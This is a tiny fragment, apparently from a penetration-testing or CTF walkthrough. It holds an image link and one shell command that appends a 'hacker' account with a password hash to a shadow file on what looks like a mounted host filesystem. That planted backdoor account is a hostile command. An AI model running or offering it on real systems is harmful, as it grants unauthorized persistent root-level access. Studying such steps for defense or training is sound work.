 echo 'hacker:$6$d2ABl4.a$1I0lpjZuR/DIU6o/awc904ewsr643Qsss6QqSf8Q7.yUQ9QFNQx6eJQXOQV9f/fduO8AeLYLUjKOgN7f.ZdeV0:19700:0:99999:7:::' >> /hacker/etc/shadow